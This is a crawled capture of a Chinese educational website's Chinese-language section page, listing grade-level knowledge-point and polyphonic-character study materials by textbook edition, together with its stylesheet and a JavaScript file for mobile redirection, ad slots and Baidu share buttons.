

--- FILE ---
content_type: text/html
request_url: http://www.kj-cy.cn/yuwen/
body_size: 2685
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5;url=http://m.kj-cy.cn/yuwen/">
	<meta name="mobile-agent" content="format=xhtml; url=http://m.kj-cy.cn/yuwen/">
	<meta name="mobile-agent" content="format=wml; url=http://m.kj-cy.cn/yuwen/">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>书通网语文</title>
	<meta name="description" content="书通网语文" />
	<meta name="keywords" content="书通网语文" />
	<link href="/skin/201608/style/zsd_yuwen.css" rel="stylesheet" media="screen" type="text/css" />
	<script src='/skin/201608/js/js505.js' language='javascript'></script>
	<script language='javascript'>
		function init(){

		}
	</script>
</head>
<body>
		<div class="header_top">  
        <div class="main">
			<div class="fr nav">
				<a href='http://www.kj-cy.cn/shipin/'  target='_blank'>视频</a>
				<a href='http://www.kj-cy.cn/daan/'  target='_blank'>答案</a>
				<a href='http://www.kj-cy.cn/xxjq/'  target='_blank'>学习方法</a>
				<a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a>
				<a href="http://www.kj-cy.cn/shuxue/"   target='_blank'>数学</a>
				<a href="http://www.kj-cy.cn/yy/"   target='_blank'>英语</a>
				<a href='http://www.kj-cy.cn/px/' target='_blank'>一对一</a> 
			</div>
		</div>
	</div>
	<div class="header_mid">
		<div class="main">
			<div class="title">
				<a href="http://www.kj-cy.cn/"><img src="/img/logo.gif" alt="书通网logo" /></a>
			</div>
			<div class="title2">
				<i></i><a href="http://www.kj-cy.cn/yuwen/">语文</a>
			</div>
			<div class="search">
				<div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
					<form action="http://so.kj-cy.cn/cse/search" method="get" target="_blank" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">
						<input type="hidden" name="s" value="13729923619721187850">
						<input type="hidden" name="entry" value="1">
						<input type="hidden" name="ie" value="gbk">
						<div class="input">
						<input type="text" name="q" placeholder="请输入关键词，搜索语文" >
						</div>
						<div class="btn">
						<input type="submit"  value="搜索">
						</div>
					</form>
				</div>
			</div> 		
		</div>
	</div>
	<div class="header_nav">
		<div class="main">
			<ul>
				<li><a href='http://www.kj-cy.cn/'  target='_blank'>首页</a></li>
			<li><a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a></li>
			<li><a href='http://www.kj-cy.cn/zsd/zhishidian/'  target='_blank'>知识点</a></li><li><a href='http://www.kj-cy.cn/yuwen/duoyinzi/'  target='_blank'>多音字</a></li>
			</ul>
		</div>
	</div>
	<div class="h20"></div>
	<div class="main">
		<div class="pleft">
			<div class="szc_new">
				<div class="index_h1">
					<h2><span>知识点</span></h2>
					<div class="list">
						<ul>
						<li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/sx/">三年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/six/">四年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/wx/">五年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/lx/">六年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/qx/">七年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/bx/">八年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/jx/">九年级下册</a>
							</li>
						</ul>
					</div>				
					<div class="more">
						<a href="http://www.kj-cy.cn/zsd/zhishidian/" title="知识点">更多</a>
					</div>
				</div>
				<div class="box">
					<ul>
					<li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/sx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241IUR59.jpg" alt="人教版三年级下册语文知识点">
							<span>人教版三年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/sx/bsd/">
							<img src="http://img.kj-cy.cn/uploads/160202/160202160303613.jpg" alt="北师大版三年级下册语文知识点">
							<span>北师大版三年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/six/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241I9393C.jpg" alt="人教版四年级下册语文知识点">
							<span>人教版四年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/wx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241J005512.jpg" alt="人教版五年级下册语文知识点">
							<span>人教版五年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/lx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241J02W53.jpg" alt="人教版六年级下册语文知识点">
							<span>人教版六年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/qx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241KR0149.jpg" alt="人教版七年级下册语文知识点">
							<span>人教版七年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/bx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241P232440.jpg" alt="人教版八年级下册语文知识点">
							<span>人教版八年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/jx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241P313Y9.jpg" alt="人教版九年级下册语文知识点">
							<span>人教版九年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/jx/sjb/">
							<img src="http://img.kj-cy.cn/uploads/151224/1512241Q123603.jpg" alt="苏教版九年级下册语文知识点">
							<span>苏教版九年级下册语文知识点</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/zsd/zhishidian/six/bsd/">
							<img src="http://img.kj-cy.cn/uploads/160202/160202160J6116.jpg" alt="北师大版四年级下册语文知识点">
							<span>北师大版四年级下册语文知识点</span>
							</a>
						</li>
					</ul>
				</div>
				<div class="h0"></div>
			</div>
			<div class="h20"></div>
			<div class="szc_new">
				<div class="index_h1">
					<h2><span>多音字</span></h2>
					<div class="list">
						<ul>
						<li>
								<a href="http://www.kj-cy.cn/yuwen/duoyinzi/sx/">三年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/yuwen/duoyinzi/six/">四年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/yuwen/duoyinzi/wx/">五年级下册</a>
							</li><li>
								<a href="http://www.kj-cy.cn/yuwen/duoyinzi/lx/">六年级下册</a>
							</li>
						</ul>
					</div>				
					<div class="more">
						<a href="http://www.kj-cy.cn/yuwen/duoyinzi/" title="多音字">更多</a>
					</div>
				</div>
				<div class="box">
					<ul>
					<li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/sx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524190898452307.jpg" alt="人教版三年级下册语文多音字">
							<span>人教版三年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/sx/sjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524190939127395.jpg" alt="苏教版三年级下册语文多音字">
							<span>苏教版三年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/sx/bsd/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524190961783996.jpg" alt="北师大版三年级下册语文多音字">
							<span>北师大版三年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/six/rjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524190988409017.jpg" alt="人教版四年级下册语文多音字">
							<span>人教版四年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/wx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524191047124082.jpg" alt="人教版五年级下册语文多音字">
							<span>人教版五年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/lx/rjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524191102177161.jpg" alt="人教版六年级下册语文多音字">
							<span>人教版六年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/lx/sjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524191117893468.jpg" alt="苏教版六年级下册语文多音字">
							<span>苏教版六年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/wx/sjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524191062962233.jpg" alt="苏教版五年级下册语文多音字">
							<span>苏教版五年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/six/sjb/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524191005473995.jpg" alt="苏教版四年级下册语文多音字">
							<span>苏教版四年级下册语文多音字</span>
							</a>
						</li><li>
							<a href="http://www.kj-cy.cn/yuwen/duoyinzi/six/bsd/">
							<img src="http://img.kj-cy.cn/uploads/litimg/20180420/1524191020125984.jpg" alt="北师大版四年级下册语文多音字">
							<span>北师大版四年级下册语文多音字</span>
							</a>
						</li>
					</ul>
				</div>
				<div class="h0"></div>
			</div>
			<div class="h20"></div>
			<div class="szc_new">
				<div class="index_h1">
					<h2><span>生字词</span></h2>			
					
				</div>
				<div class="box">
					<ul>
					
					</ul>
				</div>
				<div class="h0"></div>
			</div>
		</div>
		<div class="pright">
			<script  type="text/javascript">addAd(ad_1)</script>
			<script  type="text/javascript">addAd(ad_2)</script>
			<script  type="text/javascript">addAd(ad_3)</script>
			<script  type="text/javascript">addAd(ad_4)</script>
		</div>
	</div>	
	<div class="h20"></div>
	<div class="main">
	<script  type="text/javascript">addAd(ad_14)</script>
	<script  type="text/javascript">addAd(ad_16)</script>
</div>
<div class="footer w960 clear" style="width:100%;">
		声明 :本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们(邮箱：980080969@qq.com)，我们会及时删除。 
           </p>
<!-- /powered -->
<p>书通网www.kj-cy.cn为广大网友提供：
<a href="http://www.kj-cy.cn/">优美的诗句</a>、<a href="http://www.kj-cy.cn/mingxing/">伤感的句子</a>、<a href="http://www.kj-cy.cn/hchj/">好词好句</a>、<a href="https://www.tiantanhao.com/">天坛号</a>、<a href="http://www.kj-cy.cn/yule/">唯美的句子</a>、<a href="http://www.kj-cy.cn/ymsj/">思念的诗句</a>、<a href="http://www.kj-cy.cn/jdyj/">经典语句</a>等学习生活资源。 </p>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<div class="tongji"></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/zsd_yuwen.css
body_size: 3540
content:
@import url(global.css);
body{background-color:#f9f9f9;}

/*背景色*/
.bg1{background:#088fdc;}
.bg2{background:#fd6533;}
.bg3{background:#71B210;}
.bg4{background:#FF9900;}
.bg5{background:#FF8C69;}
.bg6{background:#00CED1;}

.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";
    border-left: 1px solid #c9c9c9;;
    border-top: 1px solid #c9c9c9;;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    top:19px;
    left:-15px;
    z-index: 2;
    background-color: #c9c9c9;}
	

.index_h1{height: 36px;border-bottom:2px solid #d5d5d5;position:relative;}
.index_h1 h2 {font: 700 20px/36px "Microsoft Yahei";color: #888;position:absolute;left:0px;}
.index_h1 h2 span{color: #1d7ad9;}
.index_h1 h2 .blue{color:#1d7ad9;}
.index_h1 .more{border:0.5px solid #e0e0e0;padding:1px 8px;border-radius:5px;cursor:pointer;background:#ddd;position:absolute;top:8px;right:0px;font-size:12px;}
.index_h1 .more a{color:#999;}
.index_h1 p{line-height:20px;text-align:right;margin-top:10px;float:left;margin-left:50px;}
.index_h1 p a{padding-right:15px;}

.index_h1 .list{margin-left:100px;}
.index_h1 ul{}
.index_h1 li{float:left;width:90px;text-align:center;line-height:30px;}
.index_h1 .hover{background:#1d7ad9;position: relative;}
.index_h1 .hover:after{content: " ";
    border-left: 1px solid #1d7ad9;
    border-top: 1px solid #1d7ad9;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    bottom:0px;
    left: 50%;
    z-index: 2;
    background-color: #1d7ad9;}
.zw .index_h1 .hover a{color:#fff;}
.zw .son{display:none;}
.zw .hover{display:block;}
.zw_tag{height:40px;line-height:40px;}
.zw_tag a{margin-right:7px;font-size:12px;color:#666;}


.index_h2{border-bottom:2px solid #1d7ad9;padding: 5px 0;overflow: hidden;zoom: 1;}
.index_h2 h2{float: left;padding-left:15px;background: url(../image/tit-ico.png) no-repeat 0 0;padding-left: 40px;font-weight: normal;}
.index_h2 h2 .tt{font-size: 20px;color: #1d7ad9;line-height: 34px;}
.index_h2 .more{float:right;border:1px solid #e0e0e0;padding:1px 8px;border-radius:10px;margin-top:8px;cursor:pointer;background:#;}
.index_h2 .more a{color:#FF8C00;}

.h3_tj{position:relative;height:18px;line-height:18px;padding:8px 0px;padding-left:16px;border-bottom:0.5px solid #ddd;}
.h3_tj:before{position:absolute;content:' ';width:2px;height:12px;background:#1d7ad9;left:0px;top:11px;}
.h3_tj .tt{font-size:16px;color:#1d7ad9;}

/*视频*/
.sp .index_h1 h2{width:100px;}
.sp .index_h1 .list{float:left;width:700px;margin-left:130px;}
.sp .index_h1 ul{}
.sp .index_h1 li{float:left;width:100px;text-align:center;line-height:30px;}
.sp .index_h1 .hover{background:#1d7ad9;position: relative;}
.sp .index_h1 .hover:after{content: " ";
    border-left: 1px solid #1d7ad9;
    border-top: 1px solid #1d7ad9;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    bottom:0px;
    left: 50%;
    z-index: 2;
    background-color: #1d7ad9;}
.sp .index_h1 .hover a{color:#fff;}

.sp_left{width:220px;float:left;}
.sp_right{width:980px;float:right;}

.nj_sp_left_img{width:220px;height:420px;overflow:hidden;position:relative;}
.nj_sp_left_img img{width:220px;height:420px;}
.nj_sp_left_img .tag{position:absolute;width:100%;height:25px;bottom:0px;background:rgba(255, 255, 255, 0.6) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=60); background:#fff;/*实现IE背景透明*/text-align:center;line-height:20px;padding-top:5px;}
.nj_sp_left_img .tag span{padding:0px 5px;background:#333;height:20px;color:#fff;margin:0px 4px;cursor:pointer;}
.nj_sp_left_img .tag .hover{background:#f00;}

.nj_sp_body{padding:8px 0px 0px 8px;overflow: hidden;height: 418px;}
.nj_sp_body ul{display:none;}
.nj_sp_body .hover{display:block;}
.nj_sp_body ul li{float:left;height:197px;width:228px;padding: 5px 3px;margin-left:7px;border: 1px solid #fff;text-align:center;border:1px solid #fff;}
.nj_sp_body ul li:hover{border:1px solid #ddd;}
.nj_sp_body ul li .img{text-align:center;}
.nj_sp_body ul li .img img{width:220px;height:143px;}
.nj_sp_body ul li:hover img{width:228px;height:148px;}
.nj_sp_body ul li .info{padding:8px;line-height:20px;color:#999;text-align:left;}
.nj_sp_body ul li .info a{color: #575757;display:block;height:20px;overflow:hidden;}
.nj_sp_body ul li .info .sfsf{color:#1d7ad9;padding-right:8px;}

/*答案*/
.daan .index_h1 h2{width:100px;}
.daan .index_h1 .list{float:left;width:880px;margin-left:130px;}
.daan .index_h1 ul{}
.daan .index_h1 li{float:left;width:90px;text-align:center;line-height:30px;}
.daan .index_h1 .hover{background:#1d7ad9;position: relative;}
.daan .index_h1 .hover:after{content: " ";
    border-left: 1px solid #1d7ad9;
    border-top: 1px solid #1d7ad9;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    bottom:0px;
    left: 50%;
    z-index: 2;
    background-color: #1d7ad9;}
.daan .index_h1 .hover a{color:#fff;}

.daan_left{width:220px;float:left;}
.daan_right{width:980px;float:right;}

.nj_daan_left_img{width:220px;height:420px;overflow:hidden;position:relative;}
.nj_daan_left_img img{width:220px;height:420px;}
.nj_daan_left_img .tag{position:absolute;width:100%;height:25px;bottom:0px;background:rgba(255, 255, 255, 0.6) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=60); background:#fff;/*实现IE背景透明*/text-align:center;line-height:20px;padding-top:5px;}
.nj_daan_left_img .tag span{padding:0px 5px;background:#333;height:20px;color:#fff;margin:0px 4px;cursor:pointer;}
.nj_daan_left_img .tag .hover{background:#f00;}

.nj_daan_body{padding:8px 0px 0px 8px;overflow: hidden;height:418px;}
.nj_daan_body ul{display:none;}
.nj_daan_body .hover{display:block;}
.nj_daan_body ul li{float:left;height:197px;width:223px;padding: 5px 3px;margin-left:7px;border: 1px solid #fff;text-align:center;border:1px solid #fff;}
.nj_daan_body ul li:hover{border:1px solid #ddd;}
.nj_daan_body ul li .img{text-align:center;}
.nj_daan_body ul li .img img{width:215px;height:143px;}
.nj_daan_body ul li:hover img{width:223px;height:148px;}
.nj_daan_body ul li .info{padding:8px;line-height:20px;color:#999;text-align:left;}
.nj_daan_body ul li .info a{color: #575757;display:block;height:20px;overflow:hidden;}
.nj_daan_body ul li .info .sfsf{color:#1d7ad9;padding-right:8px;}


/*语文生字词*/
.szc{width:910px;float:left;}
.szc .index_h2 h2{width:130px;}
.szc .index_h2 .list{float:left;width:680px;margin-left:10px;}
.szc .index_h2 ul{}
.szc .index_h2 li{float:left;width:80px;text-align:center;line-height:30px;}

.szc_mid{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}
.szc_mid .list{border-left:1px solid #dedede;height:269px;padding-top:8px;}
.szc_mid .list ul{float:left;width:50%;}
.szc_mid .list ul li{color:#666;line-height:29px;height:29px;overflow:hidden;margin-right:15px;}
.szc_mid .list .l li{margin-left:15px;}
.szc_mid .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.szc_mid .list ul li .tp{color:#ff6600;}
.szc_mid .list ul li a{color:#666;}
.szc_mid .list ul li .time{float:right;color:#999;display:block;}

/*课文仿写*/
.kwfx{width:280px;float:right;}
.kwfx .index_h2 h2{background-position: 0 -150px;}
.kwfx_bg{border: 1px solid #dedede;background:#fff;border-top:0;}
.kwfx .index_h2 .more{float: right;color: #b1b1b1;line-height:30px;}
.kwfx .index_h2 .more a{color: #b1b1b1;}
.kwfx .tags{color:#999;line-height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 8px 5px 8px;}
.kwfx .tags a{padding:0px 6px;line-height:24px;}
.kwfx img{width:100%;}
.kwfx ul{padding-left:8px;}
.kwfx ul li{list-style: square;color:#aaa;line-height:26px;height:26px;overflow:hidden;list-style-position:inside;}
.kwfx ul li a{color:#333;}

/*语文知识点*/
.zsd{width:910px;float:left;}
.zsd .index_h2 h2{width:130px;}
.zsd .index_h2 .list{float:left;width:680px;margin-left:10px;}
.zsd .index_h2 ul{}
.zsd .index_h2 li{float:left;width:80px;text-align:center;line-height:30px;}

.zsd_mid{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}
.zsd_mid .list{border-left:1px solid #dedede;height:269px;padding-top:8px;}
.zsd_mid .list ul{float:left;width:50%;}
.zsd_mid .list ul li{color:#666;line-height:29px;height:29px;overflow:hidden;margin-right:15px;}
.zsd_mid .list .l li{margin-left:15px;}
.zsd_mid .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.zsd_mid .list ul li .tp{color:#ff6600;}
.zsd_mid .list ul li a{color:#666;}
.zsd_mid .list ul li .time{float:right;color:#999;display:block;}

/*多音字*/
.dyz{width:280px;float:right;}
.dyz .index_h2 h2{background-position: 0 -150px;}
.dyz_bg{border: 1px solid #dedede;background:#fff;border-top:0;}
.dyz .index_h2 .more{float: right;color: #b1b1b1;line-height:30px;}
.dyz .index_h2 .more a{color: #b1b1b1;}
.dyz .tags{color:#999;line-height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 8px 5px 8px;}
.dyz .tags a{padding:0px 6px;line-height:24px;}
.dyz img{width:100%;}
.dyz ul{padding-left:8px;}
.dyz ul li{list-style: square;color:#aaa;line-height:26px;height:26px;overflow:hidden;list-style-position:inside;}
.dyz ul li a{color:#333;}

.zw{font-family: "微软雅黑",Arial;}
.zw .index_h2 h2{background-position: 0 -50px;}
.zw_bg{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}

.zw_mid{float:left;width:920px;}
.zw_mid .nav{border-bottom: 1px solid #dcdcdc;height:43px;}
.zw_mid .nav li{float: left;line-height: 43px;width:14.28%;text-align:center;font-size: 16px;}
.zw_mid .nav li a{display:block;border-left: 1px solid #dcdcdc;}
.zw_mid .nav .hover{background:#1d7ad9;}
.zw_mid .nav .hover a{color:#fff;border-left: 1px solid #1d7ad9;}

.zw_mid .list{display:none;border-left:1px solid #dedede;height:276px;}
.zw_mid .hover{display:block;}
.zw_mid .list .tags{color:#999;height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 10px 5px 15px;margin-bottom:5px;}
.zw_mid .list .tags a{padding:0px 8px;line-height:24px;}

.zw_mid .list ul{float:left;width:50%;}
.zw_mid .list ul li{color:#666;line-height:26px;height:26px;overflow:hidden;margin-right:15px;}
.zw_mid .list .l li{margin-left:15px;}
.zw_mid .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.zw_mid .list ul li .tp{color:#ff6600;}
.zw_mid .list ul li a{color:#666;}
.zw_mid .list ul li .time{float:right;color:#999;display:block;}

.zw_mid .list .danyuan{width:100%;float:none;}
.zw_mid .list .danyuan li{width:296px;float:left;margin:0px 0px 0px 10px;}
.zw_mid .list .danyuan li a{}

.zw_right{float:right;width:277px;border-left:1px solid #ddd;height:320px;}
.zw_right h3{line-height:42px;height:42px;font-size:16px;color:#ff6600;border-bottom:1px solid #dedede;}
.zw_right h3 a{border-bottom:1px solid #1d7ad9;display:block;float:left;color:#1d7ad9;padding:0px 8px;}
.zw_right img{width:100%;}
.zw_right ul{padding-left:8px;}
.zw_right ul li{list-style: square;color:#aaa;line-height:27px;height:27px;overflow:hidden;list-style-position:inside;}
.zw_right ul li a{color:#333;}

.szc_new .box{width:880px;overflow:hidden;position:relative;padding:8px 0px;}
.szc_new .box ul{width:920px;position:relative;}
.szc_new .box li{float:left;width:158px;border:0.5px solid #ddd;margin-right:20px;margin-top:8px;margin-bottom:8px;border-radius:8px;}
.szc_new .box li:hover{border-color:#1d7ad9;}
.szc_new .box li a{display:block;padding:10px;text-align:center;}
.szc_new .box li img{width:120px;height:150px;}
.szc_new .box li span{display:block;height:30px;line-height:30px;overflow:hidden;}

.szc_new .yyyf{}
.szc_new .yyyf li{float:left;width:25%;line-height:20px;}
.szc_new .yyyf li a{padding:8px;display:block;position:relative;padding-left:16px;}
.szc_new .yyyf li a:before{position:absolute;content:' ';width:4px;height:4px;background:#ddd;left:5px;top:18px;}

.szc_660 .box{width:660px;overflow:hidden;position:relative;padding:8px 0px;}
.szc_660 .box ul{width:700px;position:relative;}
.szc_660 .box li{float:left;width:148px;border:0.5px solid #ddd;margin-right:20px;margin-top:8px;margin-bottom:8px;border-radius:8px;}
.szc_660 .box li:hover{border-color:#1d7ad9;}
.szc_660 .box li a{display:block;padding:10px;text-align:center;}
.szc_660 .box li img{width:120px;height:150px;}
.szc_660 .box li span{display:block;height:30px;line-height:30px;overflow:hidden;}

.ywnj_img_l{width:920px;}
.ywnj_img_l .box{float:left;width:50%;padding:8px 0px;}
.ywnj_img_l .box h3{text-align:center;line-height:40px;}
.ywnj_img_l .box h3 a{color:#1d7ad9;}
.ywnj_img_l .img{width:150px;float:left;margin-right:16px;border:0.5px solid #ddd;}
.ywnj_img_l .img img{width:150px;height:210px;}
.ywnj_img_l li{line-height:16px;margin-bottom:12px;height:16px;overflow:hidden;}


.lbyyyfheader{border-bottom:1px dashed #ddd;}
.lbyyyfheader h1{text-align:center;font-size:18px;font-weight:900;line-height:30px;}

.lbheader{}
.lbheader .img{overflow:hidden;}
.lbheader .img img{width:110px;border: 1px solid #ddd;margin: 2px;box-shadow: 3px 3px 3px #888;}
.lbheader .typein_right{width:500px;height:auto;float:left;margin-left:20px;position:relative;}
.lbheader .typein_right h1{font-size: 18px;font-weight: bold;}
.lbheader .typein_right .zyda_info{margin: 0 auto;margin-top: 15px;}
.lbheader .typein_right .zyda_info li{width: 140px;float: left;padding: 8px;font-size: 13px;color: #666;}
.lbheader .typein_right .zyda_info li span{color: #999;}
.lbheader .typein_right .zy_share{width: 140px;float:right;}


.lbarc_list{}
.lbarc_list h3{color:#088fdc;font-size:15px;padding-left:8px;clear:both;line-height:35px;}
.lbarc_list ul{clear:both;border-top:0.5px dashed #ddd;}
.lbarc_list li{width:50%;float:left;}
.lbarc_list li a{display:block;padding-left:8px;line-height:35px;height:35px;overflow:hidden;}


.lblists{}
.lblists li{float:left;width:50%;line-height:20px;}
.lblists li a{padding:8px;display:block;position:relative;padding-left:16px;}
.lblists li a:before{position:absolute;content:' ';width:4px;height:4px;background:#ddd;left:5px;top:18px;}

.left_bar_menu{position: relative;top: 0px;width:198px;background-color: #fff;z-index:2;}
.zsd_left_bar{}
.zsd_left_bar li{height:80px;margin-bottom:12px;overflow:hidden;line-height:23px;}
.zsd_left_bar li img{width:60px;float:left;margin-right:8px;border:1px solid #ddd;border-radius:5px;}
.zsd_left_bar li span{color:#444;padding-top:8px;font-size:12px;}
.zsd_left_bar li span small{color:#aaa;}

.zsd_yingyu_left{}
.zsd_yingyu_left li{float:left;width:50%;}


--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/js505.js
body_size: 2538
content:
function browserRedirect(url) {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp"; 
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb"; 
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM){
    window.location.replace(url);              
    }
}
var mobileUrl=window.location.href.replace("http://www","http://m");
browserRedirect(mobileUrl);

//添加广告
function addAd(str){
	//2022年5月13日，联盟提示数据异常，暂停广告投放
	//2022年6月11日，重新调整为收费
	//return;
	
	if(str) document.write(str); 
}


//广告代码
/*书通网336*280 创建于 2015-02-06*/
var ad_1='';

var ad_2='';

var ad_3='';
//广告4：百度原生广告
var ad_4='';

//广告5:300*300 百度橱窗广告
var ad_5='';

//广告6:300*250 gg广告
var ad_6='';

//广告7：（人气排行下）300*250
var ad_7='';

//广告8：右下角最下部
var ad_8='';

//广告9：右下角最下部
var ad_9='';

//广告10：右下角最下部
var ad_10='';


//广告11：  /*pc 广告16  650 120 多彩广告  创建于2016-03-14*/ 
/*书通网 pc 插屏广告 创建于2016-03-17*/ 
var ad_11='';

//广告12： 
var ad_12='';

//广告13： /*好词好句 全站120*270，创建于2011-7-11*/  
/* pc 广告14  书通网 图加 创建于 2016-03-14*/
    /* pc广告15  搜索推荐 创建于 2016-03-28*/
var ad_13='';


/*新书通网 pc 底部 广告 14  多彩标签 创建于2016-03-21*/ 
//var ad_14='';


/*新书通网  pc 图加 广告16  创建于 2016-03-21*/
var ad_16='';


var ad_014='';

var ad_015='';

var ad_016='';

var ad_017='';


var tool_share='<div class="share"><div class="baidushare"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_count" data-cmd="count"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script></div></div>';

